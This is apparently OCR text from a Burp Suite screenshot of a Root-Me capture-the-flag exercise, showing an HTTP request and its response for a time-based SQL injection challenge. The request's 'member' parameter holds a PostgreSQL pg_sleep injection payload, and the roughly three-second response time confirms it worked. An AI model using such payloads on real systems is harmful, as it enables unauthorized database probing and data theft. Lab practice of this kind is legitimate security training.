 Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
1;select+case+when+1=1+then+pg_sleep(5)+else+pg_sleep(0)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=648b7ed3203f82ebe9c102cab74e7f5c; _ga=
GA1.1.2117568599.1652422338; _ga_SRYSKX09J7=
GS1.1.1652432752.2.0.1652432752.0
10 Connection: close
11
12
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 27 May 2022 08:04:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type=
'text/css' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
19 <iframe id='iframe' src='
http://www.root-me.org/spip.php?page=externe_header'>
Search... 0 matches
INSPECTOR
Activate Windows
Go to Settings to activate
Done
1,078 bytes | 3,245 millis